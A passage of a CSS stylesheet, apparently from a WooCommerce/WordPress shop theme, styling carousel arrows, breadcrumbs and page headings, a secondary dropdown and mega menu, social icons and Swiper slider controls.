.vc_row[data-vc-full-width='true'] .owl-carousel .owl-next {
  right: -45px;
}
.sidebar-widget .testimonials-slider blockquote {
  padding-top: 0;
}
.sidebar-widget .testimonials-slider blockquote:before {
  display: none;
}
.boxed .carousel-area .owl-controls .owl-prev,
.boxed .carousel-area .owl-controls .owl-next {
  width: 50px;
  height: 50px;
  margin-top: -25px;
}
.boxed .carousel-area .owl-controls .owl-prev:before,
.boxed .carousel-area .owl-controls .owl-next:before {
  font-size: 33px;
}
.boxed .carousel-area .owl-prev {
  left: 0 !important;
}
.boxed .carousel-area .owl-prev:before {
  margin-left: 18px;
}
.boxed .carousel-area .owl-next {
  right: 0 !important;
}
.boxed .carousel-area .owl-next:before {
  margin-left: 21px;
}
.boxed .categoriesCarousel .owl-controls .owl-prev,
.boxed .categoriesCarousel .owl-controls .owl-next {
  top: 50% !important;
}
.vc_row[data-vc-stretch-content="true"] .owl-carousel .owl-prev {
  left: 0 !important;
  top: 35% !important;
}
.vc_row[data-vc-stretch-content="true"] .owl-carousel .owl-next {
  right: 0 !important;
  top: 35% !important;
}
.vc_row .categoriesCarousel .owl-controls .owl-prev,
.vc_row .categoriesCarousel .owl-controls .owl-next {
  top: 50% !important;
  margin-top: -37px;
}
@media only screen and (max-width: 480px) {
  .custom-carousel {
    margin-bottom: 30px;
  }
  .custom-carousel .owl-pagination {
    display: block;
    margin-top: -17px;
    position: relative;
    -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
            transform: translateY(-10px);
  }
}
.vc_general.vc_pagination .vc_pagination-trigger {
  width: 10px;
  height: 10px;
  margin: 0 0.31em;
  -webkit-border-radius: 100% !important;
          border-radius: 100% !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
@media only screen and (max-width: 1400px) {
  .recentCarousel .owl-buttons {
    display: none !important;
  }
}
/*=====================================
=            Page Headings            =
=====================================*/
.breadcrumbs,
.woocommerce-breadcrumb,
.bbp-breadcrumb {
  list-style: none;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 0.9rem;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
}
.breadcrumbs li,
.woocommerce-breadcrumb li,
.bbp-breadcrumb li {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.breadcrumbs li.lastItem:after,
.woocommerce-breadcrumb li.lastItem:after,
.bbp-breadcrumb li.lastItem:after {
  display: none;
}
.bbp-breadcrumb p {
  margin-bottom: 0;
}
.woocommerce-breadcrumb a,
#breadcrumb a,
.bbp-breadcrumb a,
.woocommerce-breadcrumb .delimeter,
#breadcrumb .delimeter,
.bbp-breadcrumb .delimeter {
  font-size: 0.9rem;
  letter-spacing: 2px;
  padding: 0 1px;
}
.woocommerce-breadcrumb a:last-of-type + .delimeter,
#breadcrumb a:last-of-type + .delimeter,
.bbp-breadcrumb a:last-of-type + .delimeter {
  font-size: 0;
}
.bbp-breadcrumb a:last-of-type + .bbp-breadcrumb-sep,
.bbp-breadcrumb .bbp-breadcrumb-current {
  display: none;
}
.tax-brand .page-heading.bc-type-left2 .woocommerce-breadcrumb a + .delimeter {
  display: none;
}
.page-heading {
  padding: 5.71em 0;
  margin-bottom: 2.142em;
  text-align: center;
  background-repeat: no-repeat;
  background-position: center center;
}
.page-heading .title {
  margin-bottom: 0;
  font-weight: 900;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  text-transform: uppercase;
}
.page-heading .back-history {
  margin-top: -7px;
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
  line-height: 1.05;
  padding-left: 10px !important;
}
.page-heading .back-history:hover {
  color: #8a8a8a;
}
.page-heading .back-history:before {
  content: "\f104";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: auto;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}
.page-heading.bc-size-small {
  padding: 2.14em;
}
.page-heading.bc-size-small .title {
  font-size: 2.57rem;
  margin-bottom: 0;
}
.page-heading.bc-type-left {
  text-align: left;
}
.page-heading.bc-type-left .breadcrumbs {
  text-align: left;
}
.page-heading.bc-type-left .woocommerce-breadcrumb,
.page-heading.bc-type-left #breadcrumb {
  text-align: left;
  font-size: 0;
  letter-spacing: 0;
}
.page-heading.bc-type-left a,
.page-heading.bc-type-left .delimeter {
  font-size: 0.9rem;
  letter-spacing: 2px;
  padding: 0 1px;
}
.page-heading.bc-type-left .delimeter:last-child {
  font-size: 0;
}
.page-heading.bc-type-left .title {
  text-align: left;
}
.page-heading.bc-type-left2 .a-center {
  text-align: left;
}
.page-heading.bc-type-left2 .woocommerce-breadcrumb,
.page-heading.bc-type-left2 .breadcrumbs {
  display: inline-block;
  width: auto;
  font-size: 0;
  color: #b2b2b2;
  letter-spacing: 0;
  padding-top: 4px;
}
.page-heading.bc-type-left2 .woocommerce-breadcrumb a,
.page-heading.bc-type-left2 .breadcrumbs a {
  font-size: 0.9rem;
  color: #b2b2b2;
  letter-spacing: 2px;
}
.page-heading.bc-type-left2 .woocommerce-breadcrumb a:hover,
.page-heading.bc-type-left2 .breadcrumbs a:hover {
  color: #1e1e1e;
}
.page-heading.bc-type-left2 .woocommerce-breadcrumb span.current,
.page-heading.bc-type-left2 .breadcrumbs span.current {
  letter-spacing: 2px;
}
.page-heading.bc-type-left2 .delimeter {
  font-size: 0.9rem !important;
  letter-spacing: 2px;
}
.page-heading.bc-type-left2 .delimeter i {
  letter-spacing: 0;
  padding: 0 2px;
}
.page-heading.bc-type-left2 .title {
  display: inline-block;
  font-size: 0.9rem;
  letter-spacing: 2px;
  margin-left: 0;
  color: #b2b2b2;
  font-weight: bold;
  font-family: inherit;
}
.page-heading.bc-type-left2 .back-history {
  margin-top: -7px;
  color: #b2b2b2;
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
  padding-left: 10px;
}
.page-heading.bc-type-left2 .back-history:hover {
  color: #1e1e1e;
}
.page-heading.bc-type-left2 .back-history:before {
  content: "\f104";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}
.page-heading.bc-type-left2.bc-color-white .title {
  color: #fff;
}
.page-heading.bc-type-left2.bc-color-white .woocommerce-breadcrumb,
.page-heading.bc-type-left2.bc-color-white .breadcrumbs {
  color: #fff;
}
.page-heading.bc-type-left2.bc-color-white .woocommerce-breadcrumb a,
.page-heading.bc-type-left2.bc-color-white .breadcrumbs a {
  color: #fff;
}
.page-heading.bc-type-left2.bc-color-white .woocommerce-breadcrumb a:hover,
.page-heading.bc-type-left2.bc-color-white .breadcrumbs a:hover {
  color: #fff;
  opacity: 0.8;
}
.page-heading.bc-type-left2.bc-color-white .back-history {
  color: #fff;
}
.page-heading.bc-type-left2.bc-color-white .back-history:hover {
  opacity: 0.8;
}
.single .page-heading.bc-type-left2 .breadcrumbs + .title:before {
  content: "\f105";
  font-family: FontAwesome;
  display: inline-block;
  right: 0;
  font-weight: 400;
  letter-spacing: 2px;
  padding: 0 2px 0 1px;
}
[class*=" paged-"] .page-heading.bc-type-left2 .woocommerce-breadcrumb,
[class*=" paged-"] .page-heading.bc-type-left2 .breadcrumbs {
  font-size: 0.9rem;
}
[class*=" paged-"] .page-heading.bc-type-left2 .title {
  font-size: 0;
}
.bc-type-default .back-history {
  margin-top: 2px;
}
.bc-type-default .woocommerce-breadcrumb,
.bc-type-default #breadcrumb {
  font-size: 0;
  letter-spacing: 0;
}
.bc-type-default a,
.bc-type-default .delimeter {
  font-size: 0.9rem;
  letter-spacing: 2px;
  padding: 0 2px;
}
.bc-type-default .delimeter:last-child {
  font-size: 0;
}
.bc-type-disable {
  display: none;
}
.breadcrumbs-type-disable.et-header-not-overlap:not(.home) .content-page {
  margin-top: 30px;
}
.single-post .page-heading.bc-type-left2 .title {
  display: none;
}
.single-post .back-history {
  margin-top: -7px;
}
.blog .page-heading.bc-type-left2 .title,
.category .page-heading.bc-type-left2 .title,
.search .page-heading.bc-type-left2 .title {
  display: none;
}
.single-product.global-product-name-on .page-heading.bc-type-left2 .delimeter:last-of-type {
  font-size: 0 !important;
}
.error404 .bc-type-default .delimeter {
  display: none !important;
}
.back-history {
  position: absolute;
  right: 20px;
  top: 50%;
}
.back-history:hover,
.back-history:focus {
  text-decoration: none;
}
.bc-color-white {
  color: white;
}
.bc-color-white a {
  color: white;
}
.bc-color-white h1,
.bc-color-white h2,
.bc-color-white h3,
.bc-color-white h4 {
  color: white;
}
.bc-color-white .back-history:hover {
  color: rgba(255, 255, 255, 0.7);
}
@media only screen and (min-width: 1200px) {
  .page-heading.bc-size-large .title {
    max-width: 665px;
    margin-left: auto;
    margin-right: auto;
  }
  .page-heading.bc-size-large.bc-type-left .title {
    max-width: 100%;
    margin-left: 0;
  }
  .bc-size-large .title {
    font-size: 2.6rem;
  }
}
@media only screen and (max-width: 1200px) {
  .back-history {
    display: none !important;
  }
}
@media only screen and (max-width: 992px) {
  .page-heading.bc-size-small {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 480px) {
  .back-history {
    display: none;
  }
  .page-heading .title {
    font-size: 2rem;
  }
  .breadcrumbs,
  .woocommerce-breadcrumb {
    margin-bottom: 10px;
  }
  .page-heading.bc-size-small.bc-type-left2 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
/*-----  End of Page Headings  ------*/
.secondary-menu-wrapper {
  display: inline-block;
  position: relative;
  vertical-align: bottom;
}
.secondary-menu-wrapper .secondary-title {
  text-transform: uppercase;
  font-size: 0.93rem;
  padding: 0.77em 1.07em;
  font-weight: 700;
  color: #1e1e1e;
  position: relative;
  top: 0;
  padding-left: 30px;
  cursor: pointer;
}
.secondary-menu-wrapper .secondary-title:after {
  content: "\f0d7";
  font-family: FontAwesome;
  color: #1e1e1e;
  right: 25px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.secondary-menu-wrapper .secondary-menu-toggle {
  width: 12px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.secondary-menu-wrapper .secondary-menu-toggle .icon-bar {
  width: 100%;
  display: block;
  margin-bottom: 2px;
  height: 2px;
  background-color: #000;
}
.secondary-menu-wrapper .secondary-menu-toggle .icon-bar:last-child {
  margin-bottom: 0;
}
.secondary-menu-wrapper + .menu-wrapper {
  display: inline-block;
}
.secondary-menu-wrapper + .menu-wrapper.menu-align-right {
  float: right;
}
.secondary-menu-wrapper .menu {
  position: absolute;
  top: 120%;
  left: 0;
  z-index: 1000;
  width: 18em;
  background-color: white;
  text-align: left;
  border: 2px solid #e6e6e6;
  border-top: none;
  padding: 15px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.secondary-menu-wrapper .menu > li {
  padding: 0 30px;
}
.secondary-menu-wrapper .menu > li > a {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 15px;
  padding-top: 15px;
  color: #1e1e1e;
}
.secondary-menu-wrapper .menu > li:first-child > a {
  padding-top: 0;
}
.secondary-menu-wrapper .menu > li:first-child > a:before {
  margin-top: -16px !important;
}
.secondary-menu-wrapper .menu > li:last-child > a {
  border-bottom: none;
  padding-bottom: 0;
}
.secondary-menu-wrapper .menu > li:last-child > a:before {
  margin-top: -1px !important;
}
.secondary-menu-wrapper .menu li.menu-label-new > a .label-text,
.secondary-menu-wrapper .menu li.menu-label-hot > a .label-text,
.secondary-menu-wrapper .menu li.menu-label-sale > a .label-text {
  display: inline-block;
  color: #fff;
  font-size: 9px;
  margin-left: 5px;
  padding: 1px 3px;
  font-weight: 800;
  position: relative;
  top: -1px;
  text-transform: uppercase;
}
.secondary-menu-wrapper .menu li.menu-label-new > a .label-text {
  background-color: #88b643;
}
.secondary-menu-wrapper .menu li.menu-label-sale > a .label-text {
  background-color: #e6bd47;
}
.secondary-menu-wrapper .menu li.menu-label-hot > a .label-text {
  background-color: #f54442;
}
.secondary-menu-wrapper .menu li {
  list-style: none;
  display: block;
  width: 100%;
  cursor: pointer;
  position: static;
  float: left;
}
.secondary-menu-wrapper .menu li > a {
  font-size: 14px;
  display: block;
  position: relative;
  padding-right: 20px;
}
.secondary-menu-wrapper .menu li.menu-disable_titles > a {
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.secondary-menu-wrapper .menu li.menu-disable_titles > a:after {
  display: none;
}
.secondary-menu-wrapper .menu li.menu-disable_titles > a i {
  font-size: 1.14rem !important;
}
.secondary-menu-wrapper .menu li .item-design2-image-no-borders {
  margin: -2.14em 0 0 0 !important;
  border: 0 !important;
  -js-display: -webkit-box;
  -js-display: -webkit-flex;
  -js-display: -ms-flexbox;
  -js-display: flex;
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.secondary-menu-wrapper .menu li .item-design2-image-no-borders .item-link {
  font-size: 0;
  text-align: center;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}
.secondary-menu-wrapper .menu li.menu-item-has-children > .nav-sublist-dropdown {
  left: 100% !important;
  top: -2px !important;
  margin-left: 0 !important;
  padding: 0 30px 0 30px;
  border: 2px solid #8a8a8a;
}
.secondary-menu-wrapper .menu li.menu-item-has-children:hover > .nav-sublist-dropdown {
  display: block;
}
.secondary-menu-wrapper .menu li.menu-item-has-children > a:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -9px;
}
.secondary-menu-wrapper .menu li .sidebar-widget {
  margin-bottom: 0 !important;
}
.secondary-menu-wrapper .nav-sublist-dropdown:before {
  top: -33px !important;
}
.secondary-menu-wrapper .menu-widgets .widget-title {
  text-transform: capitalize !important;
  font-size: 16px !important;
}
.secondary-menu-wrapper .etheme_widget_products li,
.secondary-menu-wrapper .product_list_widget li {
  padding-bottom: 12px;
  margin-bottom: 12px;
}
.secondary-menu-wrapper .etheme_widget_products li .product-list-image,
.secondary-menu-wrapper .product_list_widget li .product-list-image,
.secondary-menu-wrapper .etheme_widget_products li .product-title,
.secondary-menu-wrapper .product_list_widget li .product-title,
.secondary-menu-wrapper .etheme_widget_products li .product-title a,
.secondary-menu-wrapper .product_list_widget li .product-title a {
  padding: 0;
}
.secondary-menu-wrapper .etheme_widget_products li .product-title a,
.secondary-menu-wrapper .product_list_widget li .product-title a {
  line-height: 1.3;
}
.secondary-menu-wrapper .etheme_widget_products li:last-child,
.secondary-menu-wrapper .product_list_widget li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.secondary-menu-wrapper .nav-sublist-dropdown {
  margin-left: 0 !important;
  margin-top: 0 !important;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children {
  padding-bottom: 0;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children > a {
  font-size: 16px;
  color: #000;
  text-transform: none;
  padding: 0;
  background-color: transparent;
  text-align: left;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children > a:before,
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children > a:after {
  display: none;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children.item-level-1 {
  margin-bottom: 2.14em;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children.item-level-1 > a {
  padding-left: 0;
  padding-right: 0;
  text-transform: none;
  padding-bottom: 0;
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 700;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children.item-level-1 > a:hover {
  background-color: transparent !important;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children.item-level-1.with-border {
  margin-bottom: 15px;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children.item-level-1.with-border .nav-sublist {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children .nav-sublist {
  display: block !important;
}
.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children .nav-sublist ul > li > a {
  font-size: 13px;
  color: #4c4c4c;
  background-color: transparent !important;
  text-transform: none;
  padding: 10px 0;
}
.secondary-menu-wrapper .nav-sublist-dropdown ul > li ul {
  position: static;
  border: none;
  padding: 0 !important;
  background-color: transparent !important;
}
.secondary-menu-wrapper .nav-sublist-dropdown ul > li > a {
  font-size: 13px;
  color: #4c4c4c;
  background-color: transparent !important;
  text-transform: none;
  padding: 10px 0;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown > .container > ul .nav-sublist-dropdown .menu-item-has-children.item-level-1:last-child {
  border-bottom: none;
  margin-bottom: 20px;
  padding-bottom: 0;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown {
  width: 18em;
  padding-top: 15px !important;
  padding-bottom: 15px !important;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul {
  width: 18em;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul:before {
  content: "";
  position: absolute;
  left: -30px;
  width: 30px;
  height: 100%;
  top: 0;
  display: block;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > .nav-sublist {
  display: none !important;
}
.secondary-menu-wrapper .item-design-dropdown .menu-item-has-children > a {
  position: relative !important;
}
.secondary-menu-wrapper .item-design-dropdown .menu-item-has-children > a:before {
  content: "\f105";
  display: block;
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -9px;
}
.secondary-menu-wrapper .item-design-dropdown.menu-item-has-children {
  position: relative;
}
.secondary-menu-wrapper .item-design-dropdown.menu-item-has-children ul .item-level-1 {
  margin-bottom: 0;
}
.secondary-menu-wrapper .item-design-dropdown.menu-item-has-children ul .item-level-1 a {
  font-size: 13px;
  color: #4c4c4c;
  padding: 10px 0;
  margin-bottom: 0;
  font-weight: 400;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist {
  display: block !important;
}
.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist ul {
  position: absolute;
  left: 100%;
  top: -17px;
  margin-left: 30px;
  background-color: #fff !important;
  padding: 15px 30px !important;
  border: 2px solid #8a8a8a;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown .menu-widgets {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner {
  visibility: visible;
  pointer-events: auto;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul {
  padding-top: 30px;
  padding-bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 500px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li {
  border-right: none;
  padding: 0 10px;
  float: left;
  width: 100%;
  display: inline-block;
  page-break-inside: avoid;
  border-bottom: none;
  clear: none !important;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li.with-border {
  margin-bottom: 15px;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li.with-border .nav-sublist {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li.menu-disable_titles > a {
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li.menu-disable_titles > a:after {
  display: none;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul > li.menu-disable_titles > a i {
  font-size: 1.14rem !important;
}
.secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul .item-level-1 > a {
  padding-left: 0;
  padding-right: 0;
  text-transform: none;
  padding-bottom: 0;
  font-size: 16px;
  margin-bottom: 10px;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-2 .nav-sublist-dropdown > .container > ul > li {
  width: 50%;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-3 .nav-sublist-dropdown {
  width: 670px !important;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-3 .nav-sublist-dropdown > .container > ul > li {
  width: 33.33%;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-4 .nav-sublist-dropdown {
  width: 800px !important;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-4 .nav-sublist-dropdown > .container > ul > li {
  width: 25%;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
  width: 800px !important;
}
.secondary-menu-wrapper .item-design-mega-menu.columns-5 .nav-sublist-dropdown > .container > ul > li {
  width: 20%;
}
.header-color-white .secondary-title {
  color: #fff;
}
.header-color-white .secondary-title:after {
  color: #fff;
}
.header-color-white .secondary-title .secondary-menu-toggle .icon-bar {
  background-color: #fff;
}
.et-secondary-shown .secondary-menu-wrapper .menu,
.et-secondary-visibility-opened .secondary-menu-wrapper .menu {
  display: block;
  z-index: 1001;
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.et-secondary-visibility-on_hover .secondary-menu-wrapper:hover .menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 100%;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.et-secondary-visibility-opened.et-secondary-on-home .secondary-menu-wrapper .menu {
  visibility: hidden;
  opacity: 0;
}
.et-secondary-visibility-opened.et-secondary-on-home .secondary-menu-wrapper:hover .menu,
.et-secondary-visibility-opened.et-secondary-on-home.home .secondary-menu-wrapper .menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 100%;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.et-secondary-darkerning-on:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-secondary-darkerning-on.admin-bar .demo_store {
  top: 0px;
}
.et-secondary-darkerning-on.et-secondary-shown:before {
  visibility: visible;
  opacity: 1;
  z-index: 1002;
  display: block;
}
.et-secondary-darkerning-on.et-secondary-shown .page-wrapper {
  z-index: auto;
}
.et-secondary-darkerning-on.et-secondary-shown .header-wrapper {
  z-index: 1003;
}
/*====================================
=            Social Icons            =
====================================*/
.menu-social-icons li {
  float: left;
  position: relative;
  list-style: none;
}
.menu-social-icons li a {
  padding: 3px 10px;
  color: #8a8a8a;
}
.menu-social-icons li a:focus {
  outline: none;
}
.menu-social-icons i {
  position: relative;
  z-index: 2;
  font-style: normal;
}
/*-----  End of Social Icons  ------*/
/*single product*/
.carousel-area .product-slide {
  padding: 10px 12px 0;
}
.sidebar-slider .swiper-pagination {
  margin-top: 0;
}
.sidebar-slider .swiper-entry:hover .swiper-custom-left {
  left: auto;
}
.sidebar-slider .swiper-entry:hover .swiper-custom-right {
  right: 0;
}
.sidebar-slider .swiper-entry .swiper-container .swiper-lazy.attachment-shop_thumbnail.size-shop_thumbnail {
  opacity: 0 !important;
}
.sidebar-slider .swiper-entry .swiper-container .swiper-lazy.attachment-shop_thumbnail.size-shop_thumbnail.swiper-lazy-loaded {
  opacity: 1 !important;
}
.sidebar-slider .swiper-entry .swiper-container .swiper-lazy.attachment-shop_thumbnail.size-shop_thumbnail.swiper-lazy-loaded:hover {
  opacity: 0.7 !important;
}
.sidebar-slider .swiper-entry .swiper-container .swiper-slide:not(.swiper-slide-visible) p.product-title,
.sidebar-slider .swiper-entry .swiper-container .swiper-slide:not(.swiper-slide-visible) .price {
  opacity: 0;
}
.swiper-button-disabled + .swiper-button-disabled + .swiper-container > .swiper-pagination-bullets {
  display: none!important;
}
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry .swiper-custom-left,
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry:hover .swiper-custom-left {
  left: 0;
}
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry .swiper-custom-right,
.vc_row-fluid[data-vc-stretch-content="true"] .swiper-entry:hover .swiper-custom-right {
  right: 0;
}
@media screen and (min-width: 1200px) {
  .swiper-entry:hover .swiper-custom-left {
    left: -105px;
  }
  .swiper-entry:hover .swiper-custom-right {
    right: -105px;
  }
}
.swiper-entry {
  position: relative;
}
.swiper-entry:hover .swiper-custom-left,
.swiper-entry:hover .swiper-custom-right {
  opacity: 1;
}
.swiper-entry .swiper-container .swiper-custom-left:after {
  width: 40px;
  height: 100px;
  content: "";
  position: absolute;
  right: -40px;
  top: -15px;
}
.swiper-entry .swiper-container .swiper-custom-right:after {
  width: 40px;
  height: 100px;
  content: "";
  position: absolute;
  left: -40px;
  top: -15px;
}
.swiper-entry .swiper-container .thumbnails-bottom.swiper-custom-right:after,
.swiper-entry .swiper-container .thumbnails-bottom.swiper-custom-left:after {
  content: none;
  width: 0;
}
.swiper-entry .et-wishlist-holder.type-icon.position-after {
  display: inline;
}
.swiper-entry:not(.swipers-couple-wrapper) .swiper-wrapper {
  cursor: url(images/drag.png) 16 9, ew-resize;
}
@media (max-width: 1200px) {
  .swiper-entry.swipers-couple-wrapper .swiper-custom-left.thumbnails-bottom,
  .swiper-entry.swipers-couple-wrapper .swiper-custom-right.thumbnails-bottom {
    top: 80%;
  }
  .swiper-entry.swipers-couple-wrapper .swiper-custom-right.thumbnails-bottom {
    right: 0;
  }
  .swiper-entry.swipers-couple-wrapper .swiper-custom-left.thumbnails-bottom {
    left: 0;
  }
}
.swiper-entry .swiper-custom-left,
.swiper-entry .swiper-custom-right {
  text-align: center;
  width: 75px;
  height: 75px;
  background-color: #fafafa;
  font-size: 0;
  position: absolute;
  top: 30%;
  line-height: 1.428571;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
  z-index: 5;
}
.swiper-entry .swiper-custom-left:before,
.swiper-entry .swiper-custom-right:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 51px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.swiper-entry .swiper-custom-left:hover,
.swiper-entry .swiper-custom-right:hover {
  background-color: #d64444;
}
.swiper-entry .swiper-custom-left:hover:before,
.swiper-entry .swiper-custom-right:hover:before {
  color: #fff;
}
.swiper-entry .swiper-custom-right {
  right: -65px;
  padding-left: 5px;
}
.swiper-entry .swiper-custom-left {
  left: -65px;
  padding-right: 5px;
}
.swiper-entry .swiper-custom-left:before {
  content: "\f104";
}
.swiper-entry.swiper-categories div[class*="swiper-custom"] {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.swipers-couple-wrapper {
  z-index: 0;
}
.swipers-couple-wrapper .swiper-custom-left,
.et_post-slider .swiper-custom-left,
.swipers-couple-wrapper .swiper-custom-right,
.et_post-slider .swiper-custom-right {
  text-align: center;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 35%;
}
.swipers-couple-wrapper .swiper-custom-left:before,
.et_post-slider .swiper-custom-left:before,
.swipers-couple-wrapper .swiper-custom-right:before,
.et_post-slider .swiper-custom-right:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 1.6rem;
  line-height: 39px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.swipers-couple-wrapper .swiper-custom-left:hover,
.et_post-slider .swiper-custom-left:hover,
.swipers-couple-wrapper .swiper-custom-right:hover,
.et_post-slider .swiper-custom-right:hover {
  background-color: #d64444;
}
.swipers-couple-wrapper .swiper-custom-left:hover:before,
.et_post-slider .swiper-custom-left:hover:before,
.swipers-couple-wrapper .swiper-custom-right:hover:before,
.et_post-slider .swiper-custom-right:hover:before {
  color: #fff;
}
.swipers-couple-wrapper .swiper-custom-right,
.et_post-slider .swiper-custom-right {
  right: 30px;
  padding-left: 0;
}
.swipers-couple-wrapper .swiper-custom-left,
.et_post-slider .swiper-custom-left {
  left: 30px;
  padding-right: 0;
}
.swipers-couple-wrapper .swiper-custom-left:before,
.et_post-slider .swiper-custom-left:before {
  content: "\f104";
}
.swipers-couple-wrapper:hover .swiper-custom-right,
.et_post-slider:hover .swiper-custom-right {
  right: 30px;
}
.swipers-couple-wrapper:hover .swiper-custom-left,
.et_post-slider:hover .swiper-custom-left {
  left: 30px;
}
.swipers-couple-wrapper .swiper-wrapper img,
.et_post-slider .swiper-wrapper img {
  margin: 0 auto;
}
.swipers-couple-wrapper .swiper-control-bottom .swiper-custom-left,
.et_post-slider .swiper-control-bottom .swiper-custom-left,
.swipers-couple-wrapper .swiper-control-bottom .swiper-custom-right,
.et_post-slider .swiper-control-bottom .swiper-custom-right {
  top: 42%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
